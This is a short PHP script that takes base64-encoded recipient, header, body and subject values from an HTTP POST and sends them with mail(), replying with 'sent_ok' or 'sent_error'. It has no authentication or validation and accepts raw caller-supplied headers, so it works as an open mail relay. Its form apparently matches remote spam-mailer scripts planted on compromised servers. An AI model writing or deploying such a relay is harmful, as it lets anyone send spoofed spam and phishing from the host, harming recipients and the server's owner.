 if(isset($_POST["mailto"]))
    $MailTo = base64_decode($_POST["mailto"]);
else
{
    echo "indata_error";
    exit;
}
if(isset($_POST["msgheader"]))
    $MessageHeader = base64_decode($_POST["msgheader"]);
else
{
    echo "indata_error";
    exit;
}
if(isset($_POST["msgbody"]))
    $MessageBody = base64_decode($_POST["msgbody"]);
else
{
    echo "indata_error";
    exit;
}
if(isset($_POST["msgsubject"]))
    $MessageSubject = base64_decode($_POST["msgsubject"]);
else
{
    echo "indata_error";
    exit;
}
if(mail($MailTo,$MessageSubject,$MessageBody,$MessageHeader))
    echo "sent_ok";
else
    echo "sent_error";